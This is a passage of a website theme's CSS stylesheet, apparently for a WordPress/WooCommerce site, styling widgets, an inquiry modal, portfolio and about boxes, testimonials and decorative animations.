  display: inherit; }

.widget-title .rsswidget {
  display: inline-block; }

ul a.rsswidget,
ul cite {
  font-weight: 600;
  color: var(--title); }

ul a.rsswidget {
  font-size: 1.125rem;
  -webkit-transition: all 0.8s;
  -ms-transition: all 0.8s;
  transition: all 0.8s; }
  ul a.rsswidget:hover {
    color: var(--primary); }

.rssSummary {
  margin: 1.25rem 0;
  line-height: 1.7;
  font-size: 15px; }

.rss-date {
  display: block;
  margin-top: 0.3125rem;
  font-weight: 400; }

.widget_rss ul li {
  margin-bottom: 1.25rem;
  padding-bottom: 1.25rem;
  border-bottom: 0.0625rem solid rgba(0, 0, 0, 0.1);
  padding-top: 0; }
  .widget_rss ul li:last-child {
    margin-bottom: 0;
    border-bottom: 0;
    padding-bottom: 0; }

.widget_gallery ul {
  padding-left: 0;
  display: table;
  margin-left: -0.625rem;
  margin-right: -0.625rem; }
  @media only screen and (max-width: 1280px) {
    .widget_gallery ul {
      margin-left: -0.25rem;
      margin-right: -0.25rem; } }
.widget_gallery.gallery-grid-2 li {
  width: 50%; }
.widget_gallery.gallery-grid-4 li {
  width: 25%; }
.widget_gallery li {
  display: inline-block;
  width: 33.33%;
  float: left;
  -webkit-transition: all 0.8s;
  -ms-transition: all 0.8s;
  transition: all 0.8s;
  padding: 0.625rem; }
  @media only screen and (max-width: 1280px) {
    .widget_gallery li {
      padding: 0.25rem; } }
  .widget_gallery li img {
    display: inline-block;
    width: 100%; }
  .widget_gallery li:nth-child(3n-3) {
    margin-right: 0; }
  .widget_gallery li:hover {
    opacity: 0.7; }
  .widget_gallery li a {
    display: inline-block; }

.widget_tag_cloud .tagcloud {
  clear: both;
  display: table; }
  .widget_tag_cloud .tagcloud a {
    position: relative;
    border: 1px solid;
    border-radius: 0.25rem;
    padding: 6px 15px;
    display: inline-block;
    margin: 0 15px 15px 0;
    font-size: 15px;
    color: inherit;
    line-height: 1.4; }
    .widget_tag_cloud .tagcloud a:hover {
      background-color: var(--primary-hover);
      border-color: var(--primary-hover);
      color: #fff; }

.recent-posts-entry .widget-post-bx .widget-post {
  display: flex;
  align-items: center;
  border-radius: 0.25rem;
  margin-bottom: 20px;
  transition: all 0.5s; }
  .recent-posts-entry .widget-post-bx .widget-post .dz-media {
    width: 100px;
    min-width: 100px;
    border-radius: var(--border-radius-base); }
  .recent-posts-entry .widget-post-bx .widget-post .dz-info {
    padding-left: 15px; }
  .recent-posts-entry .widget-post-bx .widget-post .dz-meta {
    margin-bottom: 0; }
    .recent-posts-entry .widget-post-bx .widget-post .dz-meta ul {
      line-height: 1; }
      .recent-posts-entry .widget-post-bx .widget-post .dz-meta ul li {
        color: var(--primary);
        font-family: var(--font-family-title);
        font-size: 13px;
        padding-left: 15px;
        letter-spacing: 2px;
        text-transform: uppercase;
        position: relative;
        font-weight: 300; }
        .recent-posts-entry .widget-post-bx .widget-post .dz-meta ul li:after {
          content: "";
          height: 6px;
          width: 6px;
          background: var(--primary);
          position: absolute;
          left: 0;
          top: 2px;
          border-radius: 5px; }
  .recent-posts-entry .widget-post-bx .widget-post .title {
    font-weight: 700;
    font-size: 18px;
    margin-bottom: 15px;
    line-height: 1.5; }

.service_menu_nav {
  background: #fff;
  padding: 30px 30px;
  box-shadow: 0 0 60px 0 rgba(0, 0, 0, 0.1);
  border-radius: 4px; }
  @media only screen and (max-width: 1280px) {
    .service_menu_nav {
      padding: 15px; } }
  .service_menu_nav ul li {
    padding: 0; }
    .service_menu_nav ul li a {
      background-color: #fff;
      display: block;
      border-radius: 6px;
      padding: 15px 25px;
      margin-bottom: 10px;
      color: #000;
      font-weight: 600;
      border: 1px solid rgba(0, 0, 0, 0.1);
      -webkit-transition: all 0.8s;
      -ms-transition: all 0.8s;
      transition: all 0.8s;
      background-size: 200%;
      position: relative;
      z-index: 1;
      overflow: hidden; }
      @media only screen and (max-width: 1280px) {
        .service_menu_nav ul li a {
          padding: 15px; } }
      .service_menu_nav ul li a:before {
        content: "\f30b";
        font-weight: 900;
        font-family: 'Line Awesome Free';
        position: absolute;
        right: 50px;
        left: auto;
        top: 50%;
        font-size: 30px;
        opacity: 0;
        -webkit-transition: all 0.8s;
        -ms-transition: all 0.8s;
        transition: all 0.8s;
        transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        -o-transform: translate(-50%, -50%); }
        @media only screen and (max-width: 1280px) {
          .service_menu_nav ul li a:before {
            font-size: 22px; } }
      .service_menu_nav ul li a:after {
        background-image: var(--gradient);
        position: absolute;
        width: 100%;
        height: 100%;
        left: 0;
        top: 0;
        -webkit-transition: all 0.8s;
        -ms-transition: all 0.8s;
        transition: all 0.8s;
        content: "";
        background-size: 200%;
        opacity: 0;
        z-index: -1; }
    .service_menu_nav ul li:hover a, .service_menu_nav ul li.current-menu-item a, .service_menu_nav ul li.active a {
      padding-left: 20px;
      border-color: transparent;
      transform: translateX(0);
      -moz-transform: translateX(0);
      -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
      -o-transform: translateX(0);
      color: #fff; }
      .service_menu_nav ul li:hover a:before, .service_menu_nav ul li.current-menu-item a:before, .service_menu_nav ul li.active a:before {
        opacity: 1;
        right: 10px;
        color: #fff; }
        @media only screen and (max-width: 1280px) {
          .service_menu_nav ul li:hover a:before, .service_menu_nav ul li.current-menu-item a:before, .service_menu_nav ul li.active a:before {
            font-size: 22px;
            right: 5px; } }
      .service_menu_nav ul li:hover a:after, .service_menu_nav ul li.current-menu-item a:after, .service_menu_nav ul li.active a:after {
        opacity: 1; }

.wp-block-categories-dropdown,
.wp-block-archives-dropdown {
  margin-bottom: 20px; }
  .wp-block-categories-dropdown select,
  .wp-block-archives-dropdown select {
    width: 100%;
    border: 0.0625rem solid #CCC; }

.post-tags strong {
  font-weight: 700;
  color: #212529;
  margin-right: 10px; }
.post-tags a {
  margin-right: 10px;
  display: inline-block; }

.inquiry-modal .modal-dialog {
  max-width: 700px;
  display: flex;
  min-height: auto;
  justify-content: stretch;
  align-items: stretch;
  padding: 15px; }
.inquiry-modal .form-control, .inquiry-modal .comment-respond .comment-form p.comment-form-author input, .comment-respond .comment-form p.comment-form-author .inquiry-modal input, .inquiry-modal .comment-respond .comment-form p.comment-form-email input, .comment-respond .comment-form p.comment-form-email .inquiry-modal input, .inquiry-modal .comment-respond .comment-form p.comment-form-url input, .comment-respond .comment-form p.comment-form-url .inquiry-modal input,
.inquiry-modal .comment-respond .comment-form p textarea,
.comment-respond .comment-form p .inquiry-modal textarea, .inquiry-modal .woocommerce #review_form #respond input[type="text"], .woocommerce #review_form #respond .inquiry-modal input[type="text"],
.inquiry-modal .woocommerce #review_form #respond textarea,
.woocommerce #review_form #respond .inquiry-modal textarea,
.inquiry-modal .woocommerce #review_form #respond input[type="email"],
.woocommerce #review_form #respond .inquiry-modal input[type="email"], .inquiry-modal .woocommerce-cart-form .table tr td.actions .coupon .input-text, .woocommerce-cart-form .table tr td.actions .coupon .inquiry-modal .input-text, .inquiry-modal .woocommerce-cart-form .table tr .quantity input, .woocommerce-cart-form .table tr .quantity .inquiry-modal input, .inquiry-modal .woocommerce .woocommerce-checkout.checkout form .form-row textarea, .woocommerce .woocommerce-checkout.checkout form .form-row .inquiry-modal textarea,
.inquiry-modal .woocommerce .woocommerce-checkout.checkout form .form-row select,
.woocommerce .woocommerce-checkout.checkout form .form-row .inquiry-modal select,
.inquiry-modal .woocommerce .woocommerce-checkout.checkout form .form-row input,
.woocommerce .woocommerce-checkout.checkout form .form-row .inquiry-modal input, .inquiry-modal .woocommerce-EditAccountForm.edit-account input[type="text"], .woocommerce-EditAccountForm.edit-account .inquiry-modal input[type="text"],
.inquiry-modal .woocommerce-EditAccountForm.edit-account input[type="email"],
.woocommerce-EditAccountForm.edit-account .inquiry-modal input[type="email"],
.inquiry-modal .woocommerce-EditAccountForm.edit-account input[type="password"],
.woocommerce-EditAccountForm.edit-account .inquiry-modal input[type="password"],
.inquiry-modal .login input[type="text"],
.login .inquiry-modal input[type="text"], .inquiry-modal .login input[type="password"], .login .inquiry-modal input[type="password"],
.inquiry-modal .woocommerce-ResetPassword.lost_reset_password input[type="text"],
.woocommerce-ResetPassword.lost_reset_password .inquiry-modal input[type="text"],
.inquiry-modal .checkout.woocommerce-checkout input[type="text"],
.checkout.woocommerce-checkout .inquiry-modal input[type="text"],
.inquiry-modal .checkout.woocommerce-checkout input[type="email"],
.checkout.woocommerce-checkout .inquiry-modal input[type="email"],
.inquiry-modal .checkout.woocommerce-checkout input[type="tel"],
.checkout.woocommerce-checkout .inquiry-modal input[type="tel"],
.inquiry-modal .checkout.woocommerce-checkout .select2-choice,
.checkout.woocommerce-checkout .inquiry-modal .select2-choice,
.inquiry-modal .checkout.woocommerce-checkout textarea,
.checkout.woocommerce-checkout .inquiry-modal textarea,
.inquiry-modal .woocommerce form .form-row input.input-text,
.woocommerce form .form-row .inquiry-modal input.input-text,
.inquiry-modal .woocommerce form .form-row .select2-selection,
.woocommerce form .form-row .inquiry-modal .select2-selection,
.inquiry-modal .woocommerce form .form-row .select2-choice,
.woocommerce form .form-row .inquiry-modal .select2-choice {
  font-size: 15px;
  font-weight: 300;
  color: #000; }
.inquiry-modal .inquiry-adv {
  flex: 0 0 50%;
  max-width: 50%; }
  @media only screen and (max-width: 767px) {
    .inquiry-modal .inquiry-adv {
      display: none; } }
  .inquiry-modal .inquiry-adv img {
    height: 100%;
    object-fit: cover;
    width: 100%; }
.inquiry-modal .modal-content {
  border: 0;
  border-radius: 0;
  background: #fff;
  padding: 30px;
  flex: 0 0 50%;
  max-width: 50%; }
  @media only screen and (max-width: 767px) {
    .inquiry-modal .modal-content {
      flex: 0 0 100%;
      max-width: 100%;
      padding: 20px; } }
  .inquiry-modal .modal-content .modal-header {
    border: 0;
    padding: 0;
    display: block;
    text-align: center; }
    .inquiry-modal .modal-content .modal-header .modal-title {
      font-size: 24px;
      margin-bottom: 15px;
      line-height: 1.3;
      font-family: var(--font-family-title);
      text-align: center;
      width: 100%; }
    .inquiry-modal .modal-content .modal-header i {
      color: var(--primary);
      font-size: 54px;
      line-height: 1;
      display: inline-block; }
  .inquiry-modal .modal-content .modal-body {
    padding: 0; }
.inquiry-modal .btn-close {
  margin: 0;
  position: absolute;
  right: -40px;
  top: -40px;
  color: #fff;
  font-weight: 100;
  text-shadow: none;
  opacity: 1;
  font-size: 40px;
  padding: 0;
  height: 40px;
  line-height: 40px;
  width: 40px;
  border: 0;
  background: transparent; }
  @media only screen and (max-width: 767px) {
    .inquiry-modal .btn-close {
      right: 0; } }

.dzmove1 {
  animation: dzMove1 1s linear infinite; }

.dzheart {
  animation: dzHeart 1s linear infinite; }

@keyframes dzMove1 {
  0% {
    -webkit-transform: translate(0);
    transform: translate(0); }
  25% {
    -webkit-transform: translate(10px, 10px);
    transform: translate(10px, 10px); }
  50% {
    -webkit-transform: translate(5px, 5px);
    transform: translate(5px, 5px); }
  75% {
    -webkit-transform: translate(10px, -5px);
    transform: translate(10px, -5px); }
  to {
    -webkit-transform: translate(0);
    transform: translate(0); } }
@keyframes dzHeart {
  0% {
    transform: scale(1); }
  50% {
    transform: scale(1.1); }
  100% {
    transform: scale(0.9); } }
.nav-tabs.nav-tabs1 {
  border: 0;
  justify-content: space-between; }
  .nav-tabs.nav-tabs1 .nav-link {
    margin-bottom: 0;
    font-size: 18px;
    font-weight: 600;
    color: #777777;
    border-radius: 0;
    line-height: 18px;
    padding: 20px 30px; }
    .nav-tabs.nav-tabs1 .nav-link.active {
      color: var(--title);
      border: 1px solid #E1E1F0; }
  @media only screen and (max-width: 1280px) {
    .nav-tabs.nav-tabs1 .nav-link {
      font-size: 16px;
      line-height: 16px;
      padding: 18px 25px; } }
  @media only screen and (max-width: 575px) {
    .nav-tabs.nav-tabs1 .nav-link {
      font-size: 14px;
      line-height: 14px;
      padding: 15px; } }

.move-1 {
  -webkit-animation: move1 5s infinite;
  animation: move1 5s infinite; }

.move-2 {
  -webkit-animation: move2 5s infinite;
  animation: move2 5s infinite; }

.move-3 {
  -webkit-animation: move3 5s infinite;
  animation: move3 5s infinite; }

@-webkit-keyframes move1 {
  0% {
    -webkit-transform: rotate(-1deg) translate(-2px, -2px);
    transform: rotate(-1deg) translate(-2px, -2px); }
  50% {
    -webkit-transform: rotate(1deg) translate(2px, 2px);
    transform: rotate(1deg) translate(2px, 2px); }
  100% {
    -webkit-transform: rotate(-1deg) translate(-2px, -2px);
    transform: rotate(-1deg) translate(-2px, -2px); } }
@keyframes move1 {
  0% {
    -webkit-transform: rotate(-1deg) translate(-2px, -2px);
    transform: rotate(-1deg) translate(-2px, -2px); }
  50% {
    -webkit-transform: rotate(1deg) translate(2px, 2px);
    transform: rotate(1deg) translate(2px, 2px); }
  100% {
    -webkit-transform: rotate(-1deg) translate(-2px, -2px);
    transform: rotate(-1deg) translate(-2px, -2px); } }
@-webkit-keyframes move2 {
  0% {
    -webkit-transform: rotate(1deg) translate(2px, 2px);
    transform: rotate(1deg) translate(2px, 2px); }
  50% {
    -webkit-transform: rotate(-1deg) translate(-2px, -2px);
    transform: rotate(-1deg) translate(-2px, -2px); }
  100% {
    -webkit-transform: rotate(1deg) translate(2px, 2px);
    transform: rotate(1deg) translate(2px, 2px); } }
@-webkit-keyframes move3 {
  0% {
    transform: translate(0, 0); }
  20% {
    transform: translate(5px, 0); }
  40% {
    transform: translate(5px, 5px); }
  65% {
    transform: translate(0, 5px); }
  65% {
    transform: translate(5px, 0); }
  100% {
    transform: translate(0, 0); } }
.about-bx1 .dz-media {
  position: relative;
  width: 700px;
  float: right;
  overflow: unset; }
  @media only screen and (max-width: 767px) {
    .about-bx1 .dz-media {
      width: 100%; } }
  .about-bx1 .dz-media img {
    animation: dzMove1 15s linear infinite; }
.about-bx1 .year-exp {
  background: #fff;
  padding: 20px 40px;
  display: flex;
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
  position: absolute;
  top: 0;
  right: 20px;
  align-items: center;
  border-right: 10px solid var(--primary);
  animation: dzMove1 12s linear infinite; }
  @media only screen and (max-width: 575px) {
    .about-bx1 .year-exp {
      padding: 10px 25px;
      top: -30px; } }
  .about-bx1 .year-exp:after {
    content: "";
    width: 25px;
    height: 25px;
    background: #fff;
    position: absolute;
    left: 30px;
    bottom: -10px;
    transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg); }
  .about-bx1 .year-exp .year {
    font-size: 80px;
    line-height: 1;
    margin: 0; }
    @media only screen and (max-width: 575px) {
      .about-bx1 .year-exp .year {
        font-size: 60px; } }
  .about-bx1 .year-exp .text {
    font-weight: 600;
    margin-bottom: 0;
    margin-left: 20px; }
    @media only screen and (max-width: 575px) {
      .about-bx1 .year-exp .text {
        margin-left: 10px;
        font-size: 18px;
        line-height: 1.2; } }
.about-bx1 .section-head {
  margin-bottom: 20px; }
  .about-bx1 .section-head .sub-title i {
    transform-origin: left;
    -moz-transform-origin: left;
    -webkit-transform-origin: left;
    -ms-transform-origin: left;
    -o-transform-origin: left; }

.about-text-bx {
  padding-left: 40px;
  margin-bottom: 30px;
  position: relative; }
  .about-text-bx:after {
    content: "";
    width: 20px;
    height: 4px;
    background: var(--primary);
    position: absolute;
    left: 0;
    top: 15px;
    -webkit-transition: all 0.8s;
    -ms-transition: all 0.8s;
    transition: all 0.8s; }
  .about-text-bx:hover:after {
    width: 25px; }

.about-video-box {
  position: relative; }
  .about-video-box:after {
    content: "";
    width: 100%;
    height: 60px;
    position: absolute;
    background: #fff;
    left: 0;
    bottom: 0; }
  .about-video-box .video-bx.style-1 {
    max-width: 100%;
    box-shadow: none;
    margin-top: 0; }
    .about-video-box .video-bx.style-1 > img {
      width: 100%;
      height: 550px;
      object-fit: cover; }
      @media only screen and (max-width: 575px) {
        .about-video-box .video-bx.style-1 > img {
          height: 300px; } }
  .about-video-box .clients-swiper {
    margin-top: -50px;
    position: relative;
    z-index: 1;
    box-shadow: 0 10px 30px 0 rgba(0, 0, 0, 0.1);
    background: #fff;
    padding: 20px; }
    @media only screen and (max-width: 575px) {
      .about-video-box .clients-swiper {
        padding: 0; } }

.about-bx2 .year-exp {
  display: flex;
  align-items: center;
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: #fff;
  padding: 30px 40px 1px 1px; }
  .about-bx2 .year-exp .year {
    height: 105px;
    width: 105px;
    text-align: center;
    border: 5px solid;
    line-height: 98px;
    font-size: 45px;
    margin: 0;
    border-color: var(--primary);
    margin-right: 20px; }
  .about-bx2 .year-exp .text {
    font-size: 25px;
    margin: 0; }
.about-bx2 .list-square-check li {
  margin-top: 15px;
  margin-bottom: 15px; }
.about-bx2 .about-media {
  border-radius: var(--border-radius-base); }
  .about-bx2 .about-media img {
    width: 100%;
    object-fit: cover;
    height: 100%; }
@media only screen and (max-width: 991px) {
  .about-bx2 .about-media {
    height: 450px; } }
@media only screen and (max-width: 767px) {
  .about-bx2 .list-square-check li {
    margin-top: 5px;
    margin-bottom: 5px; } }
@media only screen and (max-width: 575px) {
  .about-bx2 .year-exp {
    padding: 15px 30px 1px 1px; }
    .about-bx2 .year-exp .year {
      height: 80px;
      width: 80px;
      line-height: 74px;
      font-size: 35px;
      margin-right: 15px; }
    .about-bx2 .year-exp .text {
      font-size: 20px; } }

.dz-box {
  position: relative; }

.portfolio-area1:after {
  content: "";
  height: 40%;
  position: absolute;
  bottom: 0;
  z-index: -1;
  left: 0;
  width: 100%;
  background: #fff; }

.dz-box.style-1 {
  -webkit-transition: all 0.8s;
  -ms-transition: all 0.8s;
  transition: all 0.8s;
  overflow: hidden; }
  @media only screen and (max-width: 767px) {
    .dz-box.style-1 .dz-media img {
      min-height: 350px; } }
  .dz-box.style-1 .dz-info {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 30px;
    background: rgba(33, 37, 41, 0);
    -webkit-transition: all 0.8s;
    -ms-transition: all 0.8s;
    transition: all 0.8s; }
  .dz-box.style-1 .sub-title {
    writing-mode: tb-rl;
    float: right;
    margin: 0;
    color: #fff;
    background: var(--primary);
    font-weight: 300;
    position: absolute;
    top: 0;
    padding: 40px 25px;
    right: 0;
    -webkit-transition: all 0.8s;
    -ms-transition: all 0.8s;
    transition: all 0.8s; }
    .dz-box.style-1 .sub-title a {
      color: inherit; }
    @media only screen and (max-width: 1280px) {
      .dz-box.style-1 .sub-title {
        padding: 20px 12px;
        font-size: 15px; } }
  .dz-box.style-1 .title {
    margin: 0;
    font-size: 2.5rem;
    -webkit-transition: all 0.8s;
    -ms-transition: all 0.8s;
    transition: all 0.8s; }
    .dz-box.style-1 .title span {
      display: block; }
  .dz-box.style-1 .port-info {
    position: absolute;
    bottom: 0;
    left: 0;
    background: rgba(255, 255, 255, 0.9);
    padding: 60px; }
    @media only screen and (max-width: 1280px) {
      .dz-box.style-1 .port-info {
        padding: 30px; }
        .dz-box.style-1 .port-info .dz-meta {
          margin-bottom: 5px; }
          .dz-box.style-1 .port-info .dz-meta ul li {
            font-size: 15px; }
        .dz-box.style-1 .port-info h2.title, .dz-box.style-1 .port-info .title.h2 {
          font-size: 2rem; } }
    @media only screen and (max-width: 767px) {
      .dz-box.style-1 .port-info h2.title, .dz-box.style-1 .port-info .title.h2 {
        font-size: 1.325rem; } }
  .dz-box.style-1 .dz-meta ul li {
    color: var(--primary);
    font-size: 18px;
    padding-left: 15px;
    position: relative; }
    .dz-box.style-1 .dz-meta ul li:after {
      content: "";
      height: 8px;
      width: 8px;
      background: var(--primary);
      position: absolute;
      border-radius: 4px;
      left: 0;
      top: 50%;
      margin-top: -4px; }
  .dz-box.style-1 .view-btn {
    width: 75px;
    height: 75px;
    position: absolute;
    top: 30px;
    left: 30px;
    border-radius: var(--border-radius-base);
    z-index: 1;
    transition: background 0.5s ease;
    -moz-transition: background 0.5s ease;
    -webkit-transition: background 0.5s ease;
    -ms-transition: background 0.5s ease;
    -o-transition: background 0.5s ease;
    transition-delay: 0.5s;
    -moz-transition-delay: 0.5s;
    -ms-transition-delay: 0.5s;
    -o-transition-delay: 0.5s;
    -webkit-transition-delay: 0.5s;
    display: flex;
    align-items: center;
    justify-content: center; }
    .dz-box.style-1 .view-btn:after {
      content: "\f00e";
      -webkit-transition: all 0.8s;
      -ms-transition: all 0.8s;
      transition: all 0.8s;
      opacity: 0;
      font-family: 'Line Awesome Free';
      font-weight: 900;
      color: #fff;
      font-size: 35px;
      display: inline-block;
      transform: scale(2);
      -moz-transform: scale(2);
      -webkit-transform: scale(2);
      -ms-transform: scale(2);
      -o-transform: scale(2); }
  .dz-box.style-1:hover .view-btn {
    background: var(--primary);
    transition-delay: 0s; }
    .dz-box.style-1:hover .view-btn:after {
      opacity: 1;
      transform: scale(1);
      -moz-transform: scale(1);
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1); }

.portfolio-area2:after, .portfolio-area2:before {
  content: "";
  position: absolute;
  z-index: -1;
  background: #fff;
  bottom: 0; }
.portfolio-area2:after {
  height: 40%;
  left: 0;
  width: 100%; }
.portfolio-area2:before {
  height: 100%;
  right: 0;
  width: 15%; }
.portfolio-area2 .setResizeMargin {
  padding-right: 80px; }
@media only screen and (max-width: 1680px) {
  .portfolio-area2 .setResizeMargin {
    padding-right: 40px; }
  .portfolio-area2:before {
    width: 10%; } }
@media only screen and (max-width: 1400px) {
  .portfolio-area2:before {
    content: none; } }
@media only screen and (max-width: 1280px) {
  .portfolio-area2 .setResizeMargin {
    padding-left: 40px; } }
@media only screen and (max-width: 991px) {
  .portfolio-area2 .setResizeMargin {
    padding-right: 30px;
    padding-left: 30px; } }
@media only screen and (max-width: 575px) {
  .portfolio-area2 .setResizeMargin {
    padding-left: 15px;
    padding-right: 15px; } }

.dz-box.style-2 {
  -webkit-transition: all 0.8s;
  -ms-transition: all 0.8s;
  transition: all 0.8s;
  overflow: hidden;
  padding-bottom: 90px; }
  @media only screen and (max-width: 767px) {
    .dz-box.style-2 .dz-media img {
      min-height: 300px;
      object-fit: cover; } }
  .dz-box.style-2 .dz-info {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 30px;
    background: rgba(33, 37, 41, 0);
    -webkit-transition: all 0.8s;
    -ms-transition: all 0.8s;
    transition: all 0.8s; }
  .dz-box.style-2 .sub-title {
    writing-mode: tb-rl;
    float: right;
    margin: 0;
    color: #fff;
    background: var(--primary);
    font-weight: 300;
    position: absolute;
    top: 0;
    padding: 40px 25px;
    left: 0;
    -webkit-transition: all 0.8s;
    -ms-transition: all 0.8s;
    transition: all 0.8s; }
    .dz-box.style-2 .sub-title a {
      color: inherit; }
    @media only screen and (max-width: 1280px) {
      .dz-box.style-2 .sub-title {
        padding: 20px 12px;
        font-size: 15px; } }
  .dz-box.style-2 .title {
    margin: 0;
    font-size: 30px;
    -webkit-transition: all 0.8s;
    -ms-transition: all 0.8s;
    transition: all 0.8s; }
    .dz-box.style-2 .title span {
      display: block; }
  .dz-box.style-2 .port-info {
    position: absolute;
    bottom: 10px;
    right: 200px;
    background: #fff;
    padding: 50px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
    max-width: 450px;
    width: 100%; }
    @media only screen and (max-width: 1280px) {
      .dz-box.style-2 .port-info {
        padding: 30px; }
        .dz-box.style-2 .port-info .dz-meta {
          margin-bottom: 5px; }
          .dz-box.style-2 .port-info .dz-meta ul li {
            font-size: 15px; }
        .dz-box.style-2 .port-info h2.title, .dz-box.style-2 .port-info .title.h2 {
          font-size: 24px; } }
    @media only screen and (max-width: 991px) {
      .dz-box.style-2 .port-info {
        right: 30px;
        max-width: 350px; } }
    @media only screen and (max-width: 767px) {
      .dz-box.style-2 .port-info h2.title, .dz-box.style-2 .port-info .title.h2 {
        font-size: 20px; } }
    @media only screen and (max-width: 575px) {
      .dz-box.style-2 .port-info {
        padding: 20px;
        right: 15px;
        max-width: 90%; } }
  .dz-box.style-2 .dz-meta ul li {
    color: var(--primary);
    font-size: 18px;
    padding-left: 15px;
    position: relative; }
    .dz-box.style-2 .dz-meta ul li:after {
      content: "";
      height: 8px;
      width: 8px;
      background: var(--primary);
      position: absolute;
      border-radius: 4px;
      left: 0;
      top: 50%;
      margin-top: -4px; }
  .dz-box.style-2 .view-btn {
    width: 75px;
    height: 75px;
    position: absolute;
    top: 30px;
    right: 30px;
    border-radius: var(--border-radius-base);
    z-index: 1;
    transition: background 0.5s ease;
    -moz-transition: background 0.5s ease;
    -webkit-transition: background 0.5s ease;
    -ms-transition: background 0.5s ease;
    -o-transition: background 0.5s ease;
    transition-delay: 0.5s;
    -moz-transition-delay: 0.5s;
    -ms-transition-delay: 0.5s;
    -o-transition-delay: 0.5s;
    -webkit-transition-delay: 0.5s;
    display: flex;
    align-items: center;
    justify-content: center; }
    .dz-box.style-2 .view-btn:after {
      content: "\f00e";
      -webkit-transition: all 0.8s;
      -ms-transition: all 0.8s;
      transition: all 0.8s;
      opacity: 0;
      font-family: 'Line Awesome Free';
      font-weight: 900;
      color: #fff;
      font-size: 35px;
      display: inline-block;
      transform: scale(2);
      -moz-transform: scale(2);
      -webkit-transform: scale(2);
      -ms-transform: scale(2);
      -o-transform: scale(2); }
    @media only screen and (max-width: 767px) {
      .dz-box.style-2 .view-btn {
        width: 50px;
        height: 50px;
        top: 15px;
        right: 15px; }
        .dz-box.style-2 .view-btn:after {
          font-size: 25px; } }
  .dz-box.style-2:hover .view-btn {
    background: var(--primary);
    transition-delay: 0s; }
    .dz-box.style-2:hover .view-btn:after {
      opacity: 1;
      transform: scale(1);
      -moz-transform: scale(1);
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1); }

.testimonial-pic {
  background: #FFF;
  width: 100px;
  height: 100px;
  position: relative;
  display: inline-block;
  border: 5px solid #FFF; }
  .testimonial-pic.radius {
    border-radius: 100%;
    -webkit-border-radius: 100%; }
    .testimonial-pic.radius img {
      width: 100%;
      height: 100%;
      border-radius: 100%;
      -webkit-border-radius: 100%; }
  .testimonial-pic.shadow {
    -webkit-box-shadow: 2px 3px 6px -3px rgba(0, 0, 0, 0.35);
    -moz-box-shadow: 2px 3px 6px -3px rgba(0, 0, 0, 0.35);
    box-shadow: 2px 3px 6px -3px rgba(0, 0, 0, 0.35); }

.quote-left,
.quote-right {
  position: relative; }
  .quote-left:before,
  .quote-right:before {
    font-family: "Flaticon";
    position: absolute;
    z-index: 10;
    height: 36px;
    width: 36px;
    line-height: 36px;
    background-color: var(--primary);
    color: #fff;
    border-radius: 30px;
    text-align: center;
    font-size: 18px; }

.quote-left:before {
  top: 15px;
  content: "\f115";
  left: 0; }

.quote-right:before {
  top: 15px;
  content: "\f11e";
  right: 0; }

.testimonial-text {
  position: relative;
  font-size: 15px;
  font-weight: 400; }
  .testimonial-text p:last-child {
    margin: 0; }

.testimonial-detail {
  padding: 5px; }

.testimonial-position {
  font-size: 15px; }

.testimonial-name,
.testimonial-position {
  display: block; }

.testimonial-bg {
  color: #fff; }

.star-rating li {
  display: inline-block; }

.testimonial-1 {
  background-color: #f9f9f9;
  padding: 30px;
  margin: 40px 0 20px 0;
  position: relative;
  -webkit-transition: all 0.8s;
  -ms-transition: all 0.8s;
  transition: all 0.8s; }
  @media only screen and (max-width: 767px) {
    .testimonial-1 {
      margin: 0px 0 10px 0; } }
  .testimonial-1 .testimonial-info {
    position: relative; }
  .testimonial-1 .testimonial-text {
    margin-bottom: 25px; }
  .testimonial-1 .testimonial-pic {
    border: 0;
    width: 100%;
    height: auto;
    display: flex;
    align-items: center;
    padding: 15px;
    margin-bottom: 25px;
    box-shadow: 0 5px 35px 0 rgba(0, 0, 0, 0.1); }
    .testimonial-1 .testimonial-pic .info {
      padding-left: 20px;
      flex: 1; }
    .testimonial-1 .testimonial-pic img {
      height: 60px;
      width: 60px;
      min-width: 60px; }
  .testimonial-1 .star-rating {
    -webkit-transition: all 0.8s;
    -ms-transition: all 0.8s;
    transition: all 0.8s; }
    .testimonial-1 .star-rating li {
      margin: 0 2px;
      font-size: 16px; }
  .testimonial-1 .testimonial-review {
    display: flex;
    align-items: center;
    justify-content: space-between;
    line-height: 1; }
    .testimonial-1 .testimonial-review .review {
      margin: 0;
      line-height: 1; }
  .testimonial-1 .testimonial-name {
    margin-bottom: 5px;
    line-height: 1.3; }

.swiper-wrapper .swiper-slide-next {
  -webkit-transition: all 0.8s;
  -ms-transition: all 0.8s;
  transition: all 0.8s; }
  .swiper-wrapper .swiper-slide-next .testimonial-1 {
    margin-top: 0;
    background: var(--primary);
    color: #fff; }
    .swiper-wrapper .swiper-slide-next .testimonial-1 .star-rating {
      color: #fff !important; }
    .swiper-wrapper .swiper-slide-next .testimonial-1 .review {
      color: #fff; }

.testimonial-2 {
  display: flex;
  padding: 20px;
  background-color: #fff;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  margin: 15px;
  align-items: center;
  border-radius: var(--border-radius-base); }
  .testimonial-2 .testimonial-review {
    margin-bottom: 15px; }
    .testimonial-2 .testimonial-review .star-rating {
      margin: 0 -3px;
      display: flex; }
      .testimonial-2 .testimonial-review .star-rating li {
        font-size: 18px;
        margin: 0 3px; }
  .testimonial-2 .testimonial-pic {
    min-width: 200px;
    width: 200px;
    border: 0;
    height: auto;
    margin-right: 20px;
    overflow: hidden;
    border-radius: var(--border-radius-base); }
    .testimonial-2 .testimonial-pic:after {
      content: "\f10e";
      height: 80px;
      width: 80px;
      border-radius: 50%;
      position: absolute;
      left: -18px;
      top: -18px;
      font-family: "Font Awesome 5 Free";
      background-color: var(--primary);
      font-weight: 900;
      text-align: center;
